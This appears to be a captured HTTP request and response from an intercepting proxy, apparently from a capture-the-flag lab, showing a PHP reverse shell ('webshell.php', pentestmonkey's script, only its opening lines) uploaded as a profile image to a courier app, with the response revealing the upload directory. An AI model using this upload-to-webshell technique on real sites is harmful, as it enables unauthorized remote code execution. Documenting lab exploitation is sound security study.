 Request
Pretty Raw Hex \n
1 POST /v2/profile.php HTTP/1.1
2 Host: 10.10.57.19
3 Content-Length: 3088
4 Cache-Control: max-age=0
5 Origin: http://10.10.57.19
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryP97Or7TBIkuzUBwj
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en
12 Referer: http://10.10.57.19/v2/profile.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=7s2nqg937la57mu37uejvcvghq; Bookings=21; Manifest=10
; Pickup=2; Delivered=13; Delay=5; CODINR=972; POD=19; cu=1
15 Connection: keep-alive
16
17 ------WebKitFormBoundaryP97Or7TBIkuzUBwj
18 Content-Disposition: form-data; name="pimage"; filename="webshell.php"
19 Content-Type: application/x-php
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/mast
er/php-reverse-shell.php
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24
25 set_time_limit (0);
26 $VERSION = "1.0";
Search
0 highlights
Response
Pretty Raw Hex Render \n
684 <input type="hidden" name="uname" value="ADMIN" >
685 <input type="submit" class="btn btn-info" name="
submit" value="Edit Profile">
686
687 </form>
688 </div>
689 </div>
690 <!-- /v2/profileimages/ -->
691 <script type="text/javascript">
692 function showtab(tab){
693 console.log(tab);
694 if(tab == 'new_task'){
695 $('#new_task').css('display','block');
696 $('#your_task').css('display','none');
697 }
else{
698 $('#new_task').css('display','none');
699 $('#your_task').css('display','block');
700 }
701 }
702 </script>
703 <div class="layout-footer">
704 <div class="layout-footer-body">
705 <small class="version">
&nbsp;
</small>
706 <small class="copyright">
2021 &copy; <a href="index.php">
Sky Couriers
</a>
</small>
707 </div>
708 </div>
Search
0 highlights